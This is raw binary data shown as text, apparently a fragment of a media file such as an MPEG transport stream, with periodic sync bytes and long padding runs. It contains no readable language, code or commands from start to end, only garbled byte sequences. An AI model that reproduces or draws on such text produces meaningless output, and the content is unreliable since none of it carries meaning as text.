–…8û·â®þÕHîë‚«N÷ˆ¾·½¤áWn÷·lœw?¼¬^ÿ'ü!µ0¥JR‚÷ñÝÝßŸÛñ7½ïñUoUG 4V ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿUNŸÇÇÛ½	Þ÷ºäº¿Þ+ÉK{üW—3~IXŸ‚Þß¼ºº—·Ån:rp¦ã©Ž÷Z˜Ö¦;ß¾MUü}Ð'wwjµòdÿ‚šS[K}»}\Oø—Ä¾»—ÿ.<3–G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 5P äþ   à  €€! +Ã   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ † ]° õ^à ð×‰ÀâÀœ,z–cWtÀ7(QQ UÅùï×PðÁ8SQš¯S_p¥òÝt~ 4i²Ê(@ïg€£|" írƒø8…5$L4&>Äùc­À1	´( ß£ðG “ðŸ¤Œ«a3“éý'"; …>‘©‚ w¶  Øñ@ d–Àñ07p@ébÌo…+Ôsf;RÒ³X°À‘  @Ý  ¥g@ Üt	 É°©KnÀ: q#k×Pžˆ<ì Ÿã††	7‘ã%‘†¤H8ÁÎ7	YG=ª4'€ä 2Ü    `\N7,œnX­EjN7,±—ŠÇ$9ò*¡L G R°”æh Ù½Àáœ“FA,ËÏ%8;	0“9‹Œ«”\F†À?„²³„“ñÿG0¦ ÕQAQï‹Åÿ‘†…03ÀFE€[ùƒ8«…Ž{¹FèõúÀ"  À -—¼ ,Dk‡€â!.Z¯¹'‰ ®ØÂvä•{’¯Û„ðC©âñ‹ÅÅg\)€à0 1ïq»Ž®ãÞêî:»…B˜CÐƒ-?3C4!aG sC4!aB˜-„´ `%íÆ6L`Æ¸$ÁÌbXÊ5Ç?ìn…aL
ˆuÀ @,, (6B (7@åó—ÞÀèÀˆÿ{ýb0Ý1¡L -¶f~è÷ýø) ø xA$"Ó@ŽÁà0Ãð°Ð7oƒ°¨"xÇ4 d¯zH_ ÐWy@´œÊEì2·¼ûÀ°A&DGžÁœÑ2:SÒDibà+@DŒ6:0@G ¸\MþáL&ƒUA”Eh 9x”@z,Â~ˆzçÚ@ìYë; Å‚åâLdX¬Úó8ÕEáTÑÁ`€ à$Èpøn5ÆAjxo£l°e	\5‚ÉBÊ®e=Ì§¸ˆ‹ûÃ%À_ˆÃ@#ìQ,*QÂíË&?“ ¤Xg†Ì×]’ÌDÐhþµ†0Â|¬|<CíUÓR¤&ÃàO¥Ôø 5Ža¬>hq­ÄíÊGƒG ™‰ 9fùnëÚÎÐ·åŒÖµÂ˜øÁŸë‚Œì ù®Bª©ôÂXBèÝNä<¾1™F0P/OŒ„Jì3/2 —¤¥ZxÖ1A| ]šŒØ"+†®µ""¡Ö¥¹¬¼~;6¼Ò¯ÐÞLò'Ú½É+ß	ëøS”ˆÐ† Ñ3Ò¥ýóŸ‰Âx ^›M4ÅØ_ÿ_©÷ÿ¥AL pAép|LÈ¶‡¢rà|»Ñ
Û Å@xƒ°G ¸à8QÃù0!—€À}§ÀÙªI°ÁË·×ñ[M‰òHC ÀŽâ‚OŸY 6
¿ü‚€÷ÄHãÑ}‡àïòÄ#ç™ÎùŸÖá68€ Ú`Ä2D†mo­ä„¨fŒ!<	eÜ@A={ O°¼ËÄ'6AfLÓÐW˜L–Àx~uM¾O |öÇ+G:ô"öI'  bq?Í° Kî±\"B˜§€`ù2,sóÌoŠ§p½G ì Øói¤¢ã0èöj“˜ñŒs
`Tdiˆ ËæÕ'”+±84v™ÀÈ®]X iªpyyYF7 ³¦k ^„ð8ÄQô"¼ÕÄú£â¨Ù0žãÇ–hB¢SÜMè¢‰Ch^æpÝ5j›]
ÏÂx 3ŠšH°ÇZþ­¸pEÓCžòËðÃæ5|c8œ©fù¡ a ›ÀÕÃÅLÜD5Ðs,Fy¼™°'€AäNG <qó¾ìÆAÞžÕÈ(ä%™¬|3ê«R&Ð$B¤±Ø‚:àG†„Ñv›I¢žèS £™JOµg¼ëràõü\:Î\Ô†Ù¿õü |ÝoÇáÏóiÑJBtS½“™ð büyXyqrS0@= ÀˆwåOª=Æ¾ÏŸãU³ !Óâø §IÏÓÀ«£#ä»Ó ŠáàÀixñG Å”i¹Ëµ")[ æþÆ()€£	{ùïøg:Ø9™Tå'u=Õ¬Qd`·kð2»¸ ™Kl^Eæ¸Äe2Àvú:¤ÁÀÞ;-´ºûßæ{ŸHq ¥ PàÀ<ä‡XttÝáØX{08X%¶Ü<0{ðé"‰@QÿÛØ,Üíç¬D‹,	Aæpý½ÓpëÉ›…
¸$:ÉÁ(UÂ ïpëÖÜ:ôªÂ…\G n0Jàp;Ü”"óä6Ü*Ä=“ëF}Œåˆ†«Åjp±Žp.Ž¡‡kPˆ[(÷L—‹-”]Á9­(¹Ÿ¸ì·9 hZz¼…¶æÂzÎ¯>‘…×,;«–OÃtÀKÎ™ô:Ðèo`"ž€Í”"õTLŠÃà†/"é—÷3ÇÓ-	`[sD:È¥aš{'1¼Ð/`ð£€P)1
ù [üXbƒ;ß—(áx}¡,G çR_¦rÞ"ÄXÃ¸îaÑžçÅÈ$ájcÅâÿ‹ú9ÄŠ„T_¢¢ù±ôÂd;ãeLñe[ÜYAåK ¦
Ë¬YB¢ŠÅ®ŠŠ™"@ÊÓ)ŽPq’`Ô6Ä8÷¿ˆ^Ajwöæc¦£câ§XÉ
	(8Ãy(nH€B½øÆ¸È {‡`ÀSÈ\¨·¼Wf9ŒW¢w²?q7ø¬,à«Õ„’6îAA`ÍÛpO€"|€G ¦ÌyÏí°5	h4v
¾ Ÿ'!ƒxbãÔ¿ÞàïƒtMþ£œ¡[‚¾oœyùNƒ],o1Ñù‡usõË–cœ°×\®¸$Sñ+ÿ%¯Æ®:éÁak˜cÉ0,*=¤—@3ØjÀEˆ—Ã0¾áöÂWÜ%w™KÞÁÆanœ*D†‚–pÕÃÏLc*d%ð}ü~D3ƒ~ôxAÈz õx³‰ïw0×wtG ÝP 8ðÀ?$a¥#îã` ÊÌ«¾iÎlöÆ0­¡=§bƒ’ÀQ‹š‹‰	!	`½	ð?ZùqãÛ%¼à,v ñÕÅb ±'bjlñü õ”Œ$ :/ãÿÀ±náê„œ gÀrKÑ+/ràÀëÀ\„áùæÙ3qŒé zž_‡ »YØ±vi‹wª8uàÖÇÔÕô 0¡ŒFµÀ° 4dú€]`îÈ:ãYxQ@G Äæ¬Ô†˜`Aí’›°a¶Ï3(­âž£L0GL¼#¢D0!‹Âð­‡’Æ2nLA£q	`_Bð &Nj™……£œC ÜáÛú6ya™_¯¨CÓ™GÄ­ú;™´cËŠÀU¢€Zš­~Èm$TÊä±B€Yn˜pãýð×Þ¿Ã«–ÇW-âùv+ø:¸¿Ð– \[S÷ý÷â¥¿PuÍÁÖxô*à(eK¢ˆ¿ü……4G ´-¦QxfžÿlÈ[Ò·ðwéF‘pÐ
…ðªuxŒ¥œ°eè 9ƒV¬šßdÝŽªœàU+Š €ÜL:Ë[POZ–‡õÒ®÷“ÂX !ùÓ€a§J%ZAXÞJ=‘_#ê@QÀ˜2°§2`®¦€B?qB
Fœˆ{Q~bˆ¨‡d^¡Wf…Ð-„Â”tóùê³Áç¦&‰¨¨¼†Ãæ$Ç`äPYàô¢ èùiñtG uƒ£ã£þ… q·(¢I-î8§žwñð¤?À#ŸÃÖ ßÝ
àq[Ý¬¢£y¸P- ;mLý·øïDéà«†Œ/uþÕVÓí]"àÅÁ:Ön;cäô9Œ.GÁ¹Eãmk	¾8^Œ}«»€šÝ{:êÃÿ¾fí:`9Ž0‡eMÂÂ•D·Ö¾‹y¥ÿêÛYyž/Uáu)DwÇ4Q†«òT²þHûî¤PéY©G ¶M˜>Ï C<¶´Ãç‰" PÕoñÁÏÿŒ]w¥ß`Ä?X«ÿü-l~F`ÿƒ›Írö×€NOŸî'áiËOÙ<ø]?ò(2sÁƒYÝÜ[~×hÈF
‰idU.6\ð¤íC÷ÑtÌ¿Ú›÷È`8êöXøâA³OÌ;SM×¿£îÚg¯àáíÇ‹¦ÁÊüv Õ+t{ûüBÄV;ÑnÁ F¼Ø.øvT5>±¬¾G Þ©ÀjÜ{¨˜mæÁ7ÎÝ¶Æ÷mŠ€Õç¨ì=×3ámÅÎM¹&Üà(¬8¥7¸XÎ½fúÛŸ,`OÈåÄ–`c=l"¿|[PŽ'Gîà®ê¬+ºÈÀp	&7)nRC;o`“r‘&å$7°†ö8é3ô646?CcCc3‚Ÿ¤è%Ã<|½ÊøD»‡—ú«Û¸ªárFPYÀûaÑªÞ@cýx6;Âb³€6~ç[x€G 5<£< _H±1Qæ~û\$à†`\¡¤w?œÀqÞ2Ò(ók,¶F;H{ÂÚÅÍ<tE‹ Ótž9ÁP™èt?ƒ®±’(Þ‡¾ÿÇ(+Ž^Â6×ºº½î®<¸çVI¯æcëP“€„
=Š—ÿÒÂX¢ýŠ7½þ÷½àSU0K Ë ?z€7m1Ü,kn`ÕAË”ð_0[p@«ºçppV¦àqƒÑÂÎZÂLG ÌæJ;ÀE
C¤Êªàï¬/Ã\L¨,#ˆ–‹Ç“?Z„œðæ™Àb‘47y!¯ðßÙ=Ø®,Ö)É™«‚ªV>éhÍ
ÌbÁeü‘¹ÂÍä	×=¡b@*09}AýT±¶®é¤¢ƒPÀÌBVRq¹IÙa—€Ci1kßd1‡âÀÎ`Y¬jç8ÏBïïàÉÑŠ+×O…%Ç…´±‚Ý¥&óé©bE‹<,,àG i-Žqcï1K—ñª×K›¡”	1„¢íAê-Š•æ–+Ï!°I5­`ª0@Bî* 	¨pT$1XÎ df3s˜²²„ðFûçÇó?/àödq\q^:¿‰(ºB!À-€ëx1éÀaàìz]êü‹Êäû_  „°kFÃÁäOžørÃè{ ž%àÈq@¡Â² `['wÚ /AœóúzÂeZ0à G ä¢ãà?…«ÁÂìŠrlæ*gõåG’ IVkƒÒ.ü'ý!ýˆÙíêZú™Û½¥pÛ³u²}Óa!\æƒø$¡Ëå6AÍÌ¬h'|PÃ­§Rð@1¾SQ%ÊTÍ b˜î¬‰ù¨nµuh…x5r±F¶ÃkÀ'qhIÀ¶ÅŠ‰Î5ÅØ¯-bàë~-—pêx/pº)…0ÄÚ @¦øÅÎÔ\²BÈT\µ,“ ªG °÷
›‘èÆVå>ob„cø¾‡mÚ9À´–ÄFæ}ÿÝÐ=aÐï¸…÷ƒ{–8K Í 8Ï¦Y2ð9›B6O¢À“:L!à’tGˆJ• )™3‹9(5 Aa7v†ÞÒIA5DFÉ+’dTþpÅ˜f–F¨yx
Ê¨Í¢ñ*HPÊÎSH=u’3Ï"
`)wf3¿vf;ÿÿÿÿðÚrÃÝ
à ú \Ž XísG ÌkøJ‚Ù(RTX_Á 4UôÀ¢ˆ:e•Ð3¦-î(çØÒúaÁ‘q$ÂÂœR+Ãá2@¡[i¿|9±™ïf˜y©§eª¡ùy¾†:ñuA×OAD”
’W„7)¦7ôâGb„s·o@zi¡½	¤“¿˜ˆ(	¸nèÿˆZK¤Ó—Ÿÿá‹ìÙßMò, õ0þõâTØ¼³‘C¸Òl[¶oÈµÐzšž¿ð¦‘EXG e‹5™vCÿú“„pååo¼$4Fb+ŠØá1™âî^áÊl¯> X…“m¹3qµx€-f ±ÊûkÞíí¯¸7ø=Ç8NDN>×ÊóBèe|¯àÜÃOæ…›Œ‰›ccÛ¤LÜ¤LÜ|3Øã°eÔ52¯NÃk¡ßó†ˆz7¸X1»¤ÃqX²Ñp¨nÿøœ`'Ø'R€’€¦V5&¿[u±ðu±[	8p¬L’‰G ÈTTD†ä"„®B¢¢O	8qŒ5=©½oñ¡Hžq&Ø€áisTŠ5Là{˜zÈÂÀã´ÈI@e¢¨t1„ÆŽ³5!(²T3â®!Í+N ù´zX±œ<S"òSù©·€ƒè	ýnÿÕÜÏ®à­7‰Br .â˜“ÀuzÂ9RrPY€ýhp´Œ7ïžTsF¢ä^m0º$ðÚ”kF¢àäð5‚à4²@áGð²†?˜G (–ÿ®ŽîÀÿ^#ú—(.»¥i·p”:"@7y<ð?#ùýjp6Ôâ®â0ˆÂÈMÀÚi¦loÃÐ<G¸úÂ« %ÃZýÖKc5U~z²ŽÜjj=£o%Ø[‡BÎ òA!ò@µÉÀPõó(Y\ØëË³OqûM%qyÄ !òËqë '‘@x-{°›·¬¥A*IâÉ‘ ÊÊpÀU°’7$ûŽG ªßå±Y``p[‡Fü+¡ž; Ú»ç¯ÇçEÅûÜŒÝŽ€¡½Ç`ð&U8\'H¸m°ãO%R)™ìrÜ8ŒMÿÅ°ÆÐÖFÜÓG ˜0àë
*?_»:Äü`¹¼9à™Ê4ü* 	†¬¤0T Ã^˜0“WC­–Iñel	&K×ZÅmwSˆA„[!äµ(S $£Ò¼h"šJÿ§Ò,.‚,G êFƒàáÁôòbö¢|i3CŒëCØöõ-êAë´K6.¤Û0èK^a¼(x7YØŸy<ç;®¦ o=`}Øn´‰ÃE" oP+!ô '®¢x8>‰„3EjÁ˜‘ƒ”l'™‘J*.´TUƒî$ +0ÎZ,Î‚çá °JÎ&%«PCSèEdWÆÄ¤µI+»¤ˆù¤‘}D|E
‹HP#Œ`G k;.  }`%°’Ä´Q ­qÅ˜rE€fB×Át¸4vƒ´U^©.mV•Àt&ÊZçÂ¸ ^ \ (@åvÇ!©{ÅÔö ‰‰tKæÁ¼ã6`aGãîàÐYt…—à'Dq_©›³-yxíUµ¢j¸6ÒpÀlðÊà²Ó !ªý¿xjŽ*€Ôs­¸X£ÑB:F,cÂ¼cÃýaÈ41“’$õø—?ƒ]*‹µ—®;  ÒñG C<
þÀÞ’ˆo‚ágag`; Rf³
>ïû¶¡4`|møWO±]ùlðZdø:ÑÂJÒBÿ>÷ûß£œ…r`Úov<ìÑv3ú6Ã€Õñ8K¯NúMKß¥5w?±†0vÑŒ°7±X¨Å`v®¨ª%Ší*\¨=-R=ëáb@TB®¸”‘64“Òz¦,›Œ½½!
±Î[­mgœ$æ[¬±XÖ÷ó`jBâ$ Úæ>G ëââ±CZÅb†+4Ès€ÑT/¹¯¹úûšûŸ…œ ¨ó€ ×oÃÕ9Ny(¢%äp2OKŽù§£‹p®ƒÃ"tEhnþÜ"à@ ÇésÅJ*X®+(©K„ ˆöði$°àIŸ	Q/¢TJ9À=ñ?Ê,¾(J(Ká\ˆ¨²ƒÊ…<({Â8Š²/ø¼_ÂXI¨Y{Ù {YRÀ›p°˜9X#	`’Ðê-G Et¼½ìIw	œ,Y#sR¡·%IÜü$àuƒÕí{X¹å†ç–Š’ƒ£{ÂÎ .åˆeÇ´Í¾¢DHk˜P~9º$ Ç`€Ëj±‚ýu­9X¸’¸"øŒ{ût›98Á†Þ¶!¢l)lð± â‹ŒåUïú”#6’uDÓÃ¯ãÌ½Š÷&xy´@«ˆƒˆ[‚S„¦kŒ^þîx€þzõ`š@  G XÈ  MœyßÇ<´jÀ#[ˆ”9è=à¼sGPõ‚òc‹à©;à°`zzp¢€©$7T !ïþA„ØÇóDrÙ–}|âÐ8Üa‰}Ó,„” Io6q€@»Ù4Ad¯6`!›_±òŠ ¨û· –Jƒ“,§Éšr×Í\€9`SÃß Ò±_DKAR@¤é„ð&Zi&Qš’Ló¢²ê¹l~tòÜ°ñcðw  G ”˜ðª€±Ä1ö?Er8{åË¨ÝRJËšF¸œd[#†QPlƒ€þ;óÞx™8DÈL¿¡ùÍ¥O ù( ãš;8Ê`¼TÒ@·•É »œ§úp°õ@˜B¡P;3qh¸û“´Ž¸Hø»9£Øcïàÿ.Åþ8Eøu€x·AVVr€ìT'€EHƒ¬Îôdkû&53‚¼*ì¥h¶u4läÀâãƒÅ\G  luuëfÛ…•ÈL L !		¼y@œ—!ñë†•Là÷Ô`ç–9(·±‹ 7I`eœxÎÓ  7Å› ˆ° Zwž ªs›ã‡%•C.º•¢ºô0 …>S‡d5ÉŠT“&mhÇÄf\=õ®éè %Øb°#ê»Úü ú~¾ýð¶ KUØ¡…B\¹?+Õm(cJöáÆµiüì§à/4ç[I«¹m[tÄG _úi„É d€Xã†ñê‹‘Š¦ÆšaŒqB€!")ÖÙôéNèÖE xÐ
âToøŠšÓ›jböô8æé§·Ô0ü€kS5üU+"ÍðXÏTÅ³&Ê®Ž2+gl<À&ýž™FÊÒR5‘ú)í™aº”³—­	üU†å ÅþŸÂøWò°ˆý
Õÿ÷©4T°ª¼ßDªðaRÁì|j,8úCðõn-Z:ZWxîƒ·G çß†p àÁµ*«‘7ÃT†qŒ‚™¶Ô“8c¬ ÍÝÎ,Õ)1a#d¸’?"p¯4±õÒtwM?( L4-!òAÿÄ¹Õhà¯fq–yÜ`!hE™)i»†µÀÛ‡¸ÒUÆy5×œŒ°Äs›½§vÛð¶ `×*ã÷‰Kôð®CÇõút4	º\+UHÝ Ú0ˆ^öŸ€#èù€²hV9að²€G ¼ƒP…bþ¿þÉ rÅ•FTŽXÖtåNš~¸ü !M`\V'Õtƒ:¿ü~ëltœ“MéÜ½N$FôÉ“éþÀ6)ækúÉ ]8StÅ¶(5-4þj< ã»Z©Ý–‹$`"<à¿ˆ²Ú:»Íb¹µá, ¯3Q¹—¨zj:ìhdƒzVÉ£œX½/#äaöÙŒXÄbÅmçàØnØS\a/Eþ@TQ,Äd28G VñHëÌ™w·‹õý S„KDlU”Ð*¢k_	86Ù„¸hkýÛÌºië;DzÆYù–i; 9ÊpoÙhØÎÛMHGG™í	`:“Ü|^/ð{|ßô%€+HY_ˆÃÉýçÀBÅ·ª9ËÆñ1ƒÞkç¸NÜ-¤…œ iü‹œë¥pÅ“DÃœ-KÜSyDJÀÏ‰X$Èƒh©œ›à±kûÇ8d˜ýÑDaX9ÙXâBÀõ='G QÎ¯I‘,"X|îä:?sð–WKßïxKçD‹ƒªQñRŠ—ô%€àõÖ(ä†WÜŽì	$,Z ã;ˆƒ°î2pu‚d‚ã ô®±Ø±¸y+…¤Jái<Ø1àØt$à³a"‡ãÞõ ­c íÜËt?ó+î!
å!Ùã¼ðê;‡†1<(Ðy¶)ù¸~¤¨:8E x¾Ú¥²ÃŠ,H °ÍAê
Žèu1þ¼XÔG thƒèñÈl€,àž1*!ª¸F°'€ €Þü<ña¤€ €ÎPå<ñ`m	z¹½jPQ ]k[£öZRòí ZÛR€Þ|=¾­ °[*/ˆéaàÍÝ4ü. w‹Š!ö÷ƒ‡MýG?N-~c›”1š#·¸­vÚ;rÖ1ƒtšziÓ	¨¡þGn4­øæ¤Š¼ÓÍ0Zé¯4ª\
”\"ÒLA—	àÀB©
}ZþG É˜7\\öC@˜ªÈÈu“M°°mòXC’
ãÅeîÊ€‚Àõ…SÖxW  ÀT}Ý½àºô¾ËAËœ´Q²èlW8/–Ï.CdøÖîÚxŸ2ÂØ4ªH§¨- -èÄ)dßGˆ® ‹:@Ô7ôHôÃ
’àR>`­.¤¨³”¯x&[‹Ã5ÕDHÝ£Á¢þÚƒä|’Â0skp$$}&í
¨ 8™/…Ô ŒÆù!G CbÂ¡Ô!âýšJ¥©ÒÔdv2P>Cðu<9Qécp6O=¥åbE.3ÏAh4š#µðº¸Âï˜u±NôFG°Ž¹m_jýr)w [÷*b Þ<¤ªzi"G²HÕÒ°^\zMÐÝÑòÚ\QCÑu XÕía¦.O§×ò×áŒ %œ"ÀG)›ÊP°U`ö·ÀJ†¨Àá*Ž¨l	“x…ó\Í¶4™ÝŒ”•8¯¿›G ÌdÏ5@½BÅ#cméú:žPj 
çkÿ	’ ›FèÍjf¥ìpvVVÃO€ŒçH,ãh®@;NÚ>¯c[çG–ÆÑ£ÌÎtòxee¾amö€vððk†_(Ÿƒ(v²ºFVðl]pÕ!RxÂ*t¯/1{$Ð=Ì,+P€ôGõ/Ñ‰£­ çFQÈ€xb$¢¼rôžÀà¹ >nQû³Í…ÂÌ|¯G sxdp›Yà]P–†(( (Ïx§.škùÄ‘ÌˆúzFÔ®md®ÃËÃFBI}¿²öz±ÂLËd5¬Ø$ÝãM@§”–Q¢3$Éé|Ž‘¥I/5üÁûhÁÜûzaXx÷¾Ë[iPS¿¿;¡eL&‘¦¿«hËõpD¦vð_ƒ#Ä!3g!³èTˆ[ª4«Ïq° K3a‹XöÐ+FÏ¯1˜C.˜M|ãG jñ[#˜ÐŒŒ¶Ûðš€8ðVRFOí÷A”ºª@½b Ôpòj½íSe|Ì<UîUqau+ önÆ$‘‡&Á¶Sô1ZÀp8dIÐÕŒ5rl –` 
I%ß ŠÀCæä•€D•@L×H}ÀV‰5¤ ¡(OÍ#äyU€ ’â¦$?hGI€¤Óà¿@V†Ta^'Œœøé“Q×¼Œëé"™Ž|G °òsëq½­Œ2|oE°âÓAÀÔ!c É“ŠR°	:H¶™e—3YAÆ(Ñ?…ð
‚Õ+51e—?C¿`¯TvŠöé(ôR¨tù`þ¢Àh1¼JpZ­?Ãú ”‰© ý²ì*]Ä\U˜äÓ/ñ¥È8ù¸t-A¢D÷§á, à ³>@'°*eœL³"
™d¡–?Ñþ“²Ë]‹u¿SŒ©€q*úìãDG êÁßâub¬à	”` BÉ
ŽqŠØƒßamÃ(Ã5ËX«ÅX«ëol{@š|<lLÈ™œLÈ™œå¢Rì˜_CÌÑR=@è§…X«ø«‹BÐM@à¾e¯×ñlOqmÐž [°´iöãZ!ÞlG’ŸŸÖÀÕ[&‹_â:#¾ÀÀ  ›­Tý#ªÆ-¡qç‹t¼5:à3"¨ò•>¨£fÏëž˜”¨l‚G "…Œ xÄ”ýîPu0<"üCÄ0ÅbpˆŸ}#¾(q‹Åü„œùê0‚]Ssú ;d²HŽ´ð’xøl…§ˆü‚ä„” @màŽºÞïÎå¬šdÚ™¦bøÑæÁ÷Y9©-iti6§ã°–V;+:á,_†DÇoÎÈ<žåÆS.ÉÙ^,tšœ“œ)’~ï÷¿pu«Šâ¿Šÿà˜´þD…`íÆzG =„Ï0’amñÄ€ãELÚÌðeË ½+#ÁEä\sãøß·Ï	`/¨b9G€Ã€«qe­½ìb’ãÁŒ\É75+³ëXYÀgBoÌJ÷òÏÜ³l]¿ï
¨é¦.ÏÅœV/ÿÐ¶ KD„|-äé2ßþdzöE¤@w$)«…Ø!RºZAÀÅÜ"´‰ƒ€!¸<pE‚¦Ý]bñp£€gQæ q CÕâÛà,þ'l>G š´ìyx4Uv+˜ŒŽ„¨Ö.q_Üp¢€CÖê‰—a¯2XIÚ«ä_RFu-@Úk ¢ìyâÅ„/ÆÙ°ø”sCrŠ60öC•xÿ«â‰VüÎâÂÜÅ™öù$+ñd•cÞ‡ ÙI õd6£Šú¨A€î¬§*þØQÀ	xñ°1ÂTœˆoÿø*¿	bE±1*°“%†*ÝÓå©h5	âMF°‚ÇA–#ÚŽ*ö-G 7}$-GÏ£€(GL±©Xû§~Ógç‰šX'/¶ðƒóÑž`Ü;€ïU	ŒÖ	˜‘™cÖùRF#ÓkÓâùJ œ42  E(£5&mlü˜,¡{…t¼µ*S+¬©Q{ž;|@Î2DfÞÆ.&r|Ô­šØd+°î2;0Å·¿…0$`øÁ¦²ºÎŠá5÷þºRª‡Ž­ A‰õ<ÒuËÕ,³’@D™" ìG 9*œÏˆ‚ÄÜ¤&  1óT,Ãk(€¢ˆ¡—   ÿ<	óŽÊJÐÜ0:<À‚(\Ä/‘I”€áD6éŽ}ˆnõ£ ‚‘ÆØŸÀ¬6óˆž~{îÀW4Èöñ°À ÆÖP ß„.äÁ€sùª<ø ]½|$ 	yIGˆI³±–S×”ž)$“Žã@­3ólÂú]pnüS€‰}Êègþ<€3Ðú}€çG 3lŒÊš™€…k6¨À
Ü%š }PnT*¼ €Ÿ¼Ã†üHešf“åñ/¹Ú z§«_°::úßÃí#ÀVM#¥_	@"(uÊp6ƒ ºòÍû 	ÁM€LÝc¬{óÙšÈz›™ÿn@„,Óhò}5°;ºZp tJe¨õacw ež‹HÁ»&dp,±d†q2õ‚€ùœrWA¿  &hÀ@Š¯KØB -G "`*•mI #½jæYû¾ÃJ^Oñ{ª/+Ì¼ÈÇÌÀ€sx“Ìî&Ý‚'@Ö1Lˆ8ä7…ßÀ!Er‹Šw»¬µÄ™A»·<dAE°%ÆÑÌÜ4ŒQÛÃo€2iåGÐ™9ç˜±Ë ©†ÌÁ¯¹?!€@#‰‰CFÍ pà	sOÎà 	¢’ø jò2ŸOÂà0óI?ûMuAipm"©ˆÿÄdðÁªG a6È)‡nsYÁrÆÐ
‘ÄUÓá—ÐÔç7e+>W°U¯Lljßî›ÑSÂ’œ±rÃ€ (@ÂL{a‹2Âö†öÄtÖ a”ùßó€AïŽ¸Q9M;¼2Uá¢‹òh6µì¬ó6] £'$™¶”=µðÄüæþÞ­HÑŸêþp$ÿß»†}¼ŠßÜ,Í±p¶ö—sš‘ß“¾R(¹ìX{þ*ÿ„É G pŒ11G*cMð"ªu³WÞKe°±8 zyaîŽ 
ÄW(g´0ükà>€IÍ)ø6P*Ë¡,×Ø€ éÌ-÷4?ñÀ ­¨+"Às&Œ%å/ÿ3R]íR€E ÷gµÿC¡Å§øõ º´µýÖëõú9ôá×ë÷þ=Cg›MØL.ÂaQ
±WŠ±WÿPX;,Õ[Má5©5FZ±Ñš,ÿ´&G  ²ák(Ô_oÿY.£Ý-`•¦#ªfLÎ»ïÚ‹
W…Év34Ò¥"A<VŒ«aV¡!£† F†ó  r-  !#| )ciÖæÖ
 h!ã„­ˆ%‚ó»÷Âê iŒ Hˆ§‹‰­º·PT!MÑ02ÂÄü È¢µœ" h‘Ø—¼áPMp`@¥¢‰eÀ‘±y±ÁM0º€“®‚mÔô?¿é·"IœÕ•š´žHœƒûG ¹œÈu51Sœ}3® D³‚€n *}yÏÛÂê À(b[‰c‘Q…`vøÜÁ²«ÊÇ)nØÞØ§>çûÿ µÅíjb úÉoöu/à–«€k° I’•}pÁ €0r0³
-‡$‡ÃÊõŸB£×\y–/ó¢¬]Úa‡« -é’©Ž1'vh-Þ$@(iX~Z6$ + Þ°.¹'ðQÊ~m¬-föþÈÇG ‚6u …² ß€ÆÆŠÐ}L
!%b÷Ÿ&eØx 3³
 ôÌC.  ‚dRêï)º¢"IH§,s c´8ôë  å‡ƒË€ëžÄýßX”°ô¥»¯–1B½¶ð¾ ‘˜…)Ò>ýeÿ˜CŠ˜Df¸‚„˜¼u°é^š÷áÐñÊ4“T6<|™@éCh˜Ò¿ˆw‰ÓÛ¶Ü,à €Œ*–9â8½^}G ç[öJ†½H¾B“¶	åhO.§vn¥øÏx÷iÀä,€vöÓÚð{blx÷öjßý½¸ü~º?m¿å4œö‰ÉÔp }!¦¬`bß†¯¶†z¾0¤¨#(£bù	•Xm«+àI5x4ÅÖ€šâ§Dð¶˜û»¦p5¦„:‘Æ³nUiÁ‡k7{Õ Ì—8éË”®ç`¬m·‘Òô¶ WSfÚü+*h%¯G ;,È [’ŠT,B&´'p¬\GßL.  àùF°ÈVM‘©Ü4*›H„ÈÛ¨ [EzØ½‘'ãKF '{dh €xž!À€:p1O6§$Œ/€¡, ¼“$½4ñawÁê”
¿·ÿ*F P=1ææÏÊ0 øcU¤GSÕh&K½'`$zØÁIó%@8Éˆrê À=Áò¦4ð¡ wÄˆ°šk ùcÇ¨v.G [Ã>æÍ
gfAU ì¹¸ô¢È¼_`ëñWâ±lVÌ‚Š ;ÏÌü¿¢ /Œ«,rÓáeÜ Š(Ø*7ÁÓ@êéÐÖ¡?–PRŠÁ3-,.H%üöPË!â€Þ* (¢wŠá`J@,¼Í9 -…ŸÈMÜ0Ò0Ò4‚¦¡z¹kK Ê¦5cjç÷áŒÒo`LÎÏ©ciSM4cF7« ¡ílë(¾$Ï1ø[›G ÿ 9èRœèJZ¬“Tâáµ:ê#W5}YØ¹G
